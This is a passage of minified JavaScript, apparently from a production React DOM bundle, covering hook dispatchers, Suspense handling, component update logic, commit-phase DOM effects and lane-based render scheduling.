l6(l$(),lC.memoizedState,e)},useTransition:function(){return[lD(lF)[0],l$().memoizedState]},useMutableSource:lA,useSyncExternalStore:lU,useId:l7,unstable_isNewReconciler:!1},ou={readContext:aH,useCallback:l5,useContext:aH,useEffect:lZ,useImperativeHandle:l4,useInsertionEffect:l0,useLayoutEffect:l1,useMemo:l8,useReducer:lj,useRef:lK,useState:function(){return lj(lF)},useDebugValue:l3,useDeferredValue:function(e){var t=l$();return null===lC?t.memoizedState=e:l6(t,lC.memoizedState,e)},useTransition:function(){return[lj(lF)[0],l$().memoizedState]},useMutableSource:lA,useSyncExternalStore:lU,useId:l7,unstable_isNewReconciler:!1};function os(e,t){try{var n="",r=t;do n+=function(e){switch(e.tag){case 5:return er(e.type);case 16:return er("Lazy");case 13:return er("Suspense");case 19:return er("SuspenseList");case 0:case 2:case 15:return e=el(e.type,!1);case 11:return e=el(e.type.render,!1);case 1:return e=el(e.type,!0);default:return""}}(r),r=r.return;while(r)var a=n}catch(e){a="\nError generating stack: "+e.message+"\n"+e.stack}return{value:e,source:t,stack:a,digest:null}}function oc(e,t,n){return{value:e,source:null,stack:null!=n?n:null,digest:null!=t?t:null}}function of(e,t){try{console.error(t.value)}catch(e){setTimeout(function(){throw e})}}var od="function"==typeof WeakMap?WeakMap:Map;function op(e,t,n){(n=aZ(-1,n)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){i_||(i_=!0,iC=r),of(e,t)},n}function om(e,t,n){(n=aZ(-1,n)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var a=t.value;n.payload=function(){return r(a)},n.callback=function(){of(e,t)}}var l=e.stateNode;return null!==l&&"function"==typeof l.componentDidCatch&&(n.callback=function(){of(e,t),"function"!=typeof r&&(null===iE?iE=new Set([this]):iE.add(this));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}function oh(e,t,n){var r=e.pingCache;if(null===r){r=e.pingCache=new od;var a=new Set;r.set(t,a)}else void 0===(a=r.get(t))&&(a=new Set,r.set(t,a));a.has(n)||(a.add(n),e=i4.bind(null,e,t,n),t.then(e,e))}function og(e){do{var t;if((t=13===e.tag)&&(t=null===(t=e.memoizedState)||null!==t.dehydrated),t)return e;e=e.return}while(null!==e)return null}function ov(e,t,n,r,a){return 0==(1&e.mode)?e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,1===n.tag&&(null===n.alternate?n.tag=17:((t=aZ(-1,1)).tag=2,a0(n,t,1))),n.lanes|=1):(e.flags|=65536,e.lanes=a),e}var oy=P.ReactCurrentOwner,ob=!1;function ow(e,t,n,r){t.child=null===e?li(t,null,n,r):lo(t,e.child,n,r)}function ok(e,t,n,r,a){n=n.render;var l=t.ref;return(aB(t,a),r=lM(e,t,n,r,l,a),n=lR(),null===e||ob)?(a_&&n&&aw(t),t.flags|=1,ow(e,t,r,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,oA(e,t,a))}function ox(e,t,n,r,a){if(null===e){var l=n.type;return"function"!=typeof l||i7(l)||void 0!==l.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=ut(n.type,null,r,t,t.mode,a)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=l,oS(e,t,l,r,a))}if(l=e.child,0==(e.lanes&a)){var o=l.memoizedProps;if((n=null!==(n=n.compare)?n:nY)(o,r)&&e.ref===t.ref)return oA(e,t,a)}return t.flags|=1,(e=ue(l,r)).ref=t.ref,e.return=t,t.child=e}function oS(e,t,n,r,a){if(null!==e){var l=e.memoizedProps;if(nY(l,r)&&e.ref===t.ref){if(ob=!1,t.pendingProps=r=l,0==(e.lanes&a))return t.lanes=e.lanes,oA(e,t,a);0!=(131072&e.flags)&&(ob=!0)}}return oE(e,t,n,r,a)}function o_(e,t,n){var r=t.pendingProps,a=r.children,l=null!==e?e.memoizedState:null;if("hidden"===r.mode){if(0==(1&t.mode))t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r2(ip,id),id|=n;else{if(0==(1073741824&n))return e=null!==l?l.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,r2(ip,id),id|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=null!==l?l.baseLanes:n,r2(ip,id),id|=r}}else null!==l?(r=l.baseLanes|n,t.memoizedState=null):r=n,r2(ip,id),id|=r;return ow(e,t,a,n),t.child}function oC(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function oE(e,t,n,r,a){var l=r9(n)?r8:r3.current;return(l=r6(t,l),aB(t,a),n=lM(e,t,n,r,l,a),r=lR(),null===e||ob)?(a_&&r&&aw(t),t.flags|=1,ow(e,t,n,a),t.child):(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~a,oA(e,t,a))}function oP(e,t,n,r,a){if(r9(n)){var l=!0;an(t)}else l=!1;if(aB(t,a),null===t.stateNode)oj(e,t),a7(t,n,r),lt(t,n,r,a),r=!0;else if(null===e){var o=t.stateNode,i=t.memoizedProps;o.props=i;var u=o.context,s=n.contextType;s="object"==typeof s&&null!==s?aH(s):r6(t,s=r9(n)?r8:r3.current);var c=n.getDerivedStateFromProps,f="function"==typeof c||"function"==typeof o.getSnapshotBeforeUpdate;f||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==r||u!==s)&&le(t,o,r,s),aY=!1;var d=t.memoizedState;o.state=d,a4(t,r,o,a),u=t.memoizedState,i!==r||d!==u||r5.current||aY?("function"==typeof c&&(a8(t,n,c,r),u=t.memoizedState),(i=aY||a9(t,n,i,r,d,u,s))?(f||"function"!=typeof o.UNSAFE_componentWillMount&&"function"!=typeof o.componentWillMount||("function"==typeof o.componentWillMount&&o.componentWillMount(),"function"==typeof o.UNSAFE_componentWillMount&&o.UNSAFE_componentWillMount()),"function"==typeof o.componentDidMount&&(t.flags|=4194308)):("function"==typeof o.componentDidMount&&(t.flags|=4194308),t.memoizedProps=r,t.memoizedState=u),o.props=r,o.state=u,o.context=s,r=i):("function"==typeof o.componentDidMount&&(t.flags|=4194308),r=!1)}else{o=t.stateNode,aJ(e,t),i=t.memoizedProps,s=t.type===t.elementType?i:a$(t.type,i),o.props=s,f=t.pendingProps,d=o.context,u="object"==typeof(u=n.contextType)&&null!==u?aH(u):r6(t,u=r9(n)?r8:r3.current);var p=n.getDerivedStateFromProps;(c="function"==typeof p||"function"==typeof o.getSnapshotBeforeUpdate)||"function"!=typeof o.UNSAFE_componentWillReceiveProps&&"function"!=typeof o.componentWillReceiveProps||(i!==f||d!==u)&&le(t,o,r,u),aY=!1,d=t.memoizedState,o.state=d,a4(t,r,o,a);var m=t.memoizedState;i!==f||d!==m||r5.current||aY?("function"==typeof p&&(a8(t,n,p,r),m=t.memoizedState),(s=aY||a9(t,n,s,r,d,m,u)||!1)?(c||"function"!=typeof o.UNSAFE_componentWillUpdate&&"function"!=typeof o.componentWillUpdate||("function"==typeof o.componentWillUpdate&&o.componentWillUpdate(r,m,u),"function"==typeof o.UNSAFE_componentWillUpdate&&o.UNSAFE_componentWillUpdate(r,m,u)),"function"==typeof o.componentDidUpdate&&(t.flags|=4),"function"==typeof o.getSnapshotBeforeUpdate&&(t.flags|=1024)):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),t.memoizedProps=r,t.memoizedState=m),o.props=r,o.state=m,o.context=u,r=s):("function"!=typeof o.componentDidUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=4),"function"!=typeof o.getSnapshotBeforeUpdate||i===e.memoizedProps&&d===e.memoizedState||(t.flags|=1024),r=!1)}return oN(e,t,n,r,l,a)}function oN(e,t,n,r,a,l){oC(e,t);var o=0!=(128&t.flags);if(!r&&!o)return a&&ar(t,n,!1),oA(e,t,l);r=t.stateNode,oy.current=t;var i=o&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.flags|=1,null!==e&&o?(t.child=lo(t,e.child,null,l),t.child=lo(t,null,i,l)):ow(e,t,i,l),t.memoizedState=r.state,a&&ar(t,n,!0),t.child}function oz(e){var t=e.stateNode;t.pendingContext?ae(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ae(e,t.context,!1),lp(e,t.containerInfo)}function oT(e,t,n,r,a){return aM(),aR(a),t.flags|=256,ow(e,t,n,r),t.child}var oL={dehydrated:null,treeContext:null,retryLane:0};function oO(e){return{baseLanes:e,cachePool:null,transitions:null}}function oM(e,t,n){var r,a=t.pendingProps,l=lv.current,o=!1,i=0!=(128&t.flags);if((r=i)||(r=(null===e||null!==e.memoizedState)&&0!=(2&l)),r?(o=!0,t.flags&=-129):(null===e||null!==e.memoizedState)&&(l|=1),r2(lv,1&l),null===e)return(az(t),null!==(e=t.memoizedState)&&null!==(e=e.dehydrated))?(0==(1&t.mode)?t.lanes=1:"$!"===e.data?t.lanes=8:t.lanes=1073741824,null):(i=a.children,e=a.fallback,o?(a=t.mode,o=t.child,i={mode:"hidden",children:i},0==(1&a)&&null!==o?(o.childLanes=0,o.pendingProps=i):o=ur(i,a,0,null),e=un(e,a,n,null),o.return=t,e.return=t,o.sibling=e,t.child=o,t.child.memoizedState=oO(n),t.memoizedState=oL,e):oR(t,i));if(null!==(l=e.memoizedState)&&null!==(r=l.dehydrated))return function(e,t,n,r,a,l,o){if(n)return 256&t.flags?(t.flags&=-257,oI(e,t,o,r=oc(Error(d(422))))):null!==t.memoizedState?(t.child=e.child,t.flags|=128,null):(l=r.fallback,a=t.mode,r=ur({mode:"visible",children:r.children},a,0,null),l=un(l,a,o,null),l.flags|=2,r.return=t,l.return=t,r.sibling=l,t.child=r,0!=(1&t.mode)&&lo(t,e.child,null,o),t.child.memoizedState=oO(o),t.memoizedState=oL,l);if(0==(1&t.mode))return oI(e,t,o,null);if("$!"===a.data){if(r=a.nextSibling&&a.nextSibling.dataset)var i=r.dgst;return r=i,oI(e,t,o,r=oc(l=Error(d(419)),r,void 0))}if(i=0!=(o&e.childLanes),ob||i){if(null!==(r=iu)){switch(o&-o){case 4:a=2;break;case 16:a=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:a=32;break;case 536870912:a=268435456;break;default:a=0}0!==(a=0!=(a&(r.suspendedLanes|o))?0:a)&&a!==l.retryLane&&(l.retryLane=a,aK(e,a),i$(r,e,a,-1))}return iK(),oI(e,t,o,r=oc(Error(d(421))))}return"$?"===a.data?(t.flags|=128,t.child=e.child,t=i5.bind(null,e),a._reactRetry=t,null):(e=l.treeContext,aS=rj(a.nextSibling),ax=t,a_=!0,aC=null,null!==e&&(ap[am++]=ag,ap[am++]=av,ap[am++]=ah,ag=e.id,av=e.overflow,ah=t),t=oR(t,r.children),t.flags|=4096,t)}(e,t,i,a,r,l,n);if(o){o=a.fallback,i=t.mode,r=(l=e.child).sibling;var u={mode:"hidden",children:a.children};return 0==(1&i)&&t.child!==l?((a=t.child).childLanes=0,a.pendingProps=u,t.deletions=null):(a=ue(l,u)).subtreeFlags=14680064&l.subtreeFlags,null!==r?o=ue(r,o):(o=un(o,i,n,null),o.flags|=2),o.return=t,a.return=t,a.sibling=o,t.child=a,a=o,o=t.child,i=null===(i=e.child.memoizedState)?oO(n):{baseLanes:i.baseLanes|n,cachePool:null,transitions:i.transitions},o.memoizedState=i,o.childLanes=e.childLanes&~n,t.memoizedState=oL,a}return e=(o=e.child).sibling,a=ue(o,{mode:"visible",children:a.children}),0==(1&t.mode)&&(a.lanes=n),a.return=t,a.sibling=null,null!==e&&(null===(n=t.deletions)?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=a,t.memoizedState=null,a}function oR(e,t){return(t=ur({mode:"visible",children:t},e.mode,0,null)).return=e,e.child=t}function oI(e,t,n,r){return null!==r&&aR(r),lo(t,e.child,null,n),e=oR(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function o$(e,t,n){e.lanes|=t;var r=e.alternate;null!==r&&(r.lanes|=t),aV(e.return,t,n)}function oF(e,t,n,r,a){var l=e.memoizedState;null===l?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:a}:(l.isBackwards=t,l.rendering=null,l.renderingStartTime=0,l.last=r,l.tail=n,l.tailMode=a)}function oD(e,t,n){var r=t.pendingProps,a=r.revealOrder,l=r.tail;if(ow(e,t,r.children,n),0!=(2&(r=lv.current)))r=1&r|2,t.flags|=128;else{if(null!==e&&0!=(128&e.flags))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&o$(e,n,t);else if(19===e.tag)o$(e,n,t);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(r2(lv,r),0==(1&t.mode))t.memoizedState=null;else switch(a){case"forwards":for(a=null,n=t.child;null!==n;)null!==(e=n.alternate)&&null===ly(e)&&(a=n),n=n.sibling;null===(n=a)?(a=t.child,t.child=null):(a=n.sibling,n.sibling=null),oF(t,!1,a,n,l);break;case"backwards":for(n=null,a=t.child,t.child=null;null!==a;){if(null!==(e=a.alternate)&&null===ly(e)){t.child=a;break}e=a.sibling,a.sibling=n,n=a,a=e}oF(t,!0,n,null,l);break;case"together":oF(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function oj(e,t){0==(1&t.mode)&&null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2)}function oA(e,t,n){if(null!==e&&(t.dependencies=e.dependencies),ig|=t.lanes,0==(n&t.childLanes))return null;if(null!==e&&t.child!==e.child)throw Error(d(153));if(null!==t.child){for(n=ue(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=ue(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function oU(e,t){if(!a_)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function oW(e){var t=null!==e.alternate&&e.alternate.child===e.child,n=0,r=0;if(t)for(var a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=14680064&a.subtreeFlags,r|=14680064&a.flags,a.return=e,a=a.sibling;else for(a=e.child;null!==a;)n|=a.lanes|a.childLanes,r|=a.subtreeFlags,r|=a.flags,a.return=e,a=a.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}a=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},l=function(){},o=function(e,t,n,r){var a=e.memoizedProps;if(a!==r){e=t.stateNode,ld(ls.current);var l,o=null;switch(n){case"input":a=ef(e,a),r=ef(e,r),o=[];break;case"select":a=en({},a,{value:void 0}),r=en({},r,{value:void 0}),o=[];break;case"textarea":a=eb(e,a),r=eb(e,r),o=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(e.onclick=rz)}for(s in eR(n,r),n=null,a)if(!r.hasOwnProperty(s)&&a.hasOwnProperty(s)&&null!=a[s]){if("style"===s){var i=a[s];for(l in i)i.hasOwnProperty(l)&&(n||(n={}),n[l]="")}else"dangerouslySetInnerHTML"!==s&&"children"!==s&&"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&"autoFocus"!==s&&(m.hasOwnProperty(s)?o||(o=[]):(o=o||[]).push(s,null))}for(s in r){var u=r[s];if(i=null!=a?a[s]:void 0,r.hasOwnProperty(s)&&u!==i&&(null!=u||null!=i)){if("style"===s){if(i){for(l in i)!i.hasOwnProperty(l)||u&&u.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in u)u.hasOwnProperty(l)&&i[l]!==u[l]&&(n||(n={}),n[l]=u[l])}else n||(o||(o=[]),o.push(s,n)),n=u}else"dangerouslySetInnerHTML"===s?(u=u?u.__html:void 0,i=i?i.__html:void 0,null!=u&&i!==u&&(o=o||[]).push(s,u)):"children"===s?"string"!=typeof u&&"number"!=typeof u||(o=o||[]).push(s,""+u):"suppressContentEditableWarning"!==s&&"suppressHydrationWarning"!==s&&(m.hasOwnProperty(s)?(null!=u&&"onScroll"===s&&rh("scroll",e),o||i===u||(o=[])):(o=o||[]).push(s,u))}}n&&(o=o||[]).push("style",n);var s=o;(t.updateQueue=s)&&(t.flags|=4)}},u=function(e,t,n,r){n!==r&&(t.flags|=4)};var oV=!1,oB=!1,oH="function"==typeof WeakSet?WeakSet:Set,oQ=null;function oq(e,t){var n=e.ref;if(null!==n){if("function"==typeof n)try{n(null)}catch(n){i2(e,t,n)}else n.current=null}}function oG(e,t,n){try{n()}catch(n){i2(e,t,n)}}var oK=!1;function oY(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var a=r=r.next;do{if((a.tag&e)===e){var l=a.destroy;a.destroy=void 0,void 0!==l&&oG(t,n,l)}a=a.next}while(a!==r)}}function oX(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function oJ(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"==typeof t?t(e):t.current=e}}function oZ(e){return 5===e.tag||3===e.tag||4===e.tag}function o0(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||oZ(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags||null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}var o1=null,o2=!1;function o4(e,t,n){for(n=n.child;null!==n;)o3(e,t,n),n=n.sibling}function o3(e,t,n){if(tc&&"function"==typeof tc.onCommitFiberUnmount)try{tc.onCommitFiberUnmount(ts,n)}catch(e){}switch(n.tag){case 5:oB||oq(n,t);case 6:var r=o1,a=o2;o1=null,o4(e,t,n),o1=r,o2=a,null!==o1&&(o2?(e=o1,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):o1.removeChild(n.stateNode));break;case 18:null!==o1&&(o2?(e=o1,n=n.stateNode,8===e.nodeType?rD(e.parentNode,n):1===e.nodeType&&rD(e,n),tQ(e)):rD(o1,n.stateNode));break;case 4:r=o1,a=o2,o1=n.stateNode.containerInfo,o2=!0,o4(e,t,n),o1=r,o2=a;break;case 0:case 11:case 14:case 15:if(!oB&&null!==(r=n.updateQueue)&&null!==(r=r.lastEffect)){a=r=r.next;do{var l=a,o=l.destroy;l=l.tag,void 0!==o&&(0!=(2&l)?oG(n,t,o):0!=(4&l)&&oG(n,t,o)),a=a.next}while(a!==r)}o4(e,t,n);break;case 1:if(!oB&&(oq(n,t),"function"==typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(e){i2(n,t,e)}o4(e,t,n);break;case 21:default:o4(e,t,n);break;case 22:1&n.mode?(oB=(r=oB)||null!==n.memoizedState,o4(e,t,n),oB=r):o4(e,t,n)}}function o5(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new oH),t.forEach(function(t){var r=i8.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}}function o8(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var a=n[r];try{var l=t,o=l;e:for(;null!==o;){switch(o.tag){case 5:o1=o.stateNode,o2=!1;break e;case 3:case 4:o1=o.stateNode.containerInfo,o2=!0;break e}o=o.return}if(null===o1)throw Error(d(160));o3(e,l,a),o1=null,o2=!1;var i=a.alternate;null!==i&&(i.return=null),a.return=null}catch(e){i2(a,t,e)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)o6(t,e),t=t.sibling}function o6(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(o8(t,e),o9(e),4&r){try{oY(3,e,e.return),oX(3,e)}catch(t){i2(e,e.return,t)}try{oY(5,e,e.return)}catch(t){i2(e,e.return,t)}}break;case 1:o8(t,e),o9(e),512&r&&null!==n&&oq(n,n.return);break;case 5:if(o8(t,e),o9(e),512&r&&null!==n&&oq(n,n.return),32&e.flags){var a=e.stateNode;try{eN(a,"")}catch(t){i2(e,e.return,t)}}if(4&r&&null!=(a=e.stateNode)){var l=e.memoizedProps,o=null!==n?n.memoizedProps:l,i=e.type,u=e.updateQueue;if(e.updateQueue=null,null!==u)try{"input"===i&&"radio"===l.type&&null!=l.name&&ep(a,l),eI(i,o);var s=eI(i,l);for(o=0;o<u.length;o+=2){var c=u[o],f=u[o+1];"style"===c?eO(a,f):"dangerouslySetInnerHTML"===c?eP(a,f):"children"===c?eN(a,f):E(a,c,f,s)}switch(i){case"input":em(a,l);break;case"textarea":ek(a,l);break;case"select":var p=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!l.multiple;var m=l.value;null!=m?ey(a,!!l.multiple,m,!1):!!l.multiple!==p&&(null!=l.defaultValue?ey(a,!!l.multiple,l.defaultValue,!0):ey(a,!!l.multiple,l.multiple?[]:"",!1))}a[rV]=l}catch(t){i2(e,e.return,t)}}break;case 6:if(o8(t,e),o9(e),4&r){if(null===e.stateNode)throw Error(d(162));a=e.stateNode,l=e.memoizedProps;try{a.nodeValue=l}catch(t){i2(e,e.return,t)}}break;case 3:if(o8(t,e),o9(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{tQ(t.containerInfo)}catch(t){i2(e,e.return,t)}break;case 4:default:o8(t,e),o9(e);break;case 13:o8(t,e),o9(e),8192&(a=e.child).flags&&(l=null!==a.memoizedState,a.stateNode.isHidden=l,l&&(null===a.alternate||null===a.alternate.memoizedState)&&(ik=tn())),4&r&&o5(e);break;case 22:if(c=null!==n&&null!==n.memoizedState,1&e.mode?(oB=(s=oB)||c,o8(t,e),oB=s):o8(t,e),o9(e),8192&r){if(s=null!==e.memoizedState,(e.stateNode.isHidden=s)&&!c&&0!=(1&e.mode))for(oQ=e,c=e.child;null!==c;){for(f=oQ=c;null!==oQ;){switch(m=(p=oQ).child,p.tag){case 0:case 11:case 14:case 15:oY(4,p,p.return);break;case 1:oq(p,p.return);var h=p.stateNode;if("function"==typeof h.componentWillUnmount){r=p,n=p.return;try{t=r,h.props=t.memoizedProps,h.state=t.memoizedState,h.componentWillUnmount()}catch(e){i2(r,n,e)}}break;case 5:oq(p,p.return);break;case 22:if(null!==p.memoizedState){ie(f);continue}}null!==m?(m.return=p,oQ=m):ie(f)}c=c.sibling}e:for(c=null,f=e;;){if(5===f.tag){if(null===c){c=f;try{a=f.stateNode,s?(l=a.style,"function"==typeof l.setProperty?l.setProperty("display","none","important"):l.display="none"):(i=f.stateNode,o=null!=(u=f.memoizedProps.style)&&u.hasOwnProperty("display")?u.display:null,i.style.display=eL("display",o))}catch(t){i2(e,e.return,t)}}}else if(6===f.tag){if(null===c)try{f.stateNode.nodeValue=s?"":f.memoizedProps}catch(t){i2(e,e.return,t)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;c===f&&(c=null),f=f.return}c===f&&(c=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:o8(t,e),o9(e),4&r&&o5(e);case 21:}}function o9(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(oZ(n)){var r=n;break e}n=n.return}throw Error(d(160))}switch(r.tag){case 5:var a=r.stateNode;32&r.flags&&(eN(a,""),r.flags&=-33);var l=o0(e);!function e(t,n,r){var a=t.tag;if(5===a||6===a)t=t.stateNode,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==a&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,l,a);break;case 3:case 4:var o=r.stateNode.containerInfo,i=o0(e);!function e(t,n,r){var a=t.tag;if(5===a||6===a)t=t.stateNode,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!=(r=r._reactRootContainer)||null!==n.onclick||(n.onclick=rz));else if(4!==a&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,i,o);break;default:throw Error(d(161))}}catch(t){i2(e,e.return,t)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function o7(e){for(;null!==oQ;){var t=oQ;if(0!=(8772&t.flags)){var n=t.alternate;try{if(0!=(8772&t.flags))switch(t.tag){case 0:case 11:case 15:oB||oX(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!oB){if(null===n)r.componentDidMount();else{var a=t.elementType===t.type?n.memoizedProps:a$(t.type,n.memoizedProps);r.componentDidUpdate(a,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}}var l=t.updateQueue;null!==l&&a3(t,l,r);break;case 3:var o=t.updateQueue;if(null!==o){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}a3(t,o,n)}break;case 5:var i=t.stateNode;if(null===n&&4&t.flags){n=i;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var s=t.alternate;if(null!==s){var c=s.memoizedState;if(null!==c){var f=c.dehydrated;null!==f&&tQ(f)}}}break;default:throw Error(d(163))}oB||512&t.flags&&oJ(t)}catch(e){i2(t,t.return,e)}}if(t===e){oQ=null;break}if(null!==(n=t.sibling)){n.return=t.return,oQ=n;break}oQ=t.return}}function ie(e){for(;null!==oQ;){var t=oQ;if(t===e){oQ=null;break}var n=t.sibling;if(null!==n){n.return=t.return,oQ=n;break}oQ=t.return}}function it(e){for(;null!==oQ;){var t=oQ;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{oX(4,t)}catch(e){i2(t,n,e)}break;case 1:var r=t.stateNode;if("function"==typeof r.componentDidMount){var a=t.return;try{r.componentDidMount()}catch(e){i2(t,a,e)}}var l=t.return;try{oJ(t)}catch(e){i2(t,l,e)}break;case 5:var o=t.return;try{oJ(t)}catch(e){i2(t,o,e)}}}catch(e){i2(t,t.return,e)}if(t===e){oQ=null;break}var i=t.sibling;if(null!==i){i.return=t.return,oQ=i;break}oQ=t.return}}var ir=Math.ceil,ia=P.ReactCurrentDispatcher,il=P.ReactCurrentOwner,io=P.ReactCurrentBatchConfig,ii=0,iu=null,is=null,ic=0,id=0,ip=r0(0),im=0,ih=null,ig=0,iv=0,iy=0,ib=null,iw=null,ik=0,ix=1/0,iS=null,i_=!1,iC=null,iE=null,iP=!1,iN=null,iz=0,iT=0,iL=null,iO=-1,iM=0;function iR(){return 0!=(6&ii)?tn():-1!==iO?iO:iO=tn()}function iI(e){return 0==(1&e.mode)?1:0!=(2&ii)&&0!==ic?ic&-ic:null!==aI.transition?(0===iM&&(iM=tb()),iM):0!==(e=tS)?e:e=void 0===(e=window.event)?16:t0(e.type)}function i$(e,t,n,r){if(50<iT)throw iT=0,iL=null,Error(d(185));tk(e,n,r),(0==(2&ii)||e!==iu)&&(e===iu&&(0==(2&ii)&&(iv|=n),4===im&&iU(e,ic)),iF(e,r),1===n&&0===ii&&0==(1&t.mode)&&(ix=tn()+500,al&&au()))}function iF(e,t){var n,r=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,a=e.expirationTimes,l=e.pendingLanes;0<l;){var o=31-tf(l),i=1<<o,u=a[o];-1===u?(0==(i&n)||0!=(i&r))&&(a[o]=function(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return -1}}(i,t)):u<=t&&(e.expiredLanes|=i),l&=~i}}(e,t);var a=tv(e,e===iu?ic:0);if(0===a)null!==r&&e7(r),e.callbackNode=null,e.callbackPriority=0;else if(t=a&-a,e.callbackPriority!==t){if(null!=r&&e7(r),1===t)0===e.tag?(n=iW.bind(null,e),al=!0,ai(n)):ai(iW.bind(null,e)),r$(function(){0==(6&ii)&&au()}),r=null;else{switch(t_(a)){case 1:r=ta;break;case 4:r=tl;break;case 16:default:r=to;break;case 536870912:r=tu}r=e9(r,iD.bind(null,e))}e.callbackPriority=t,e.callbackNode=r}}function iD(e,t){if(iO=-1,iM=0,0!=(6&ii))throw Error(d(327));var n=e.callbackNode;if(i0()&&e.callbackNode!==n)return null;var r=tv(e,e===iu?ic:0);if(0===r)return null;if(0!=(30&r)||0!=(r&e.expiredLanes)||t)t=iY(e,r);else{t=r;var a=ii;ii|=2;var 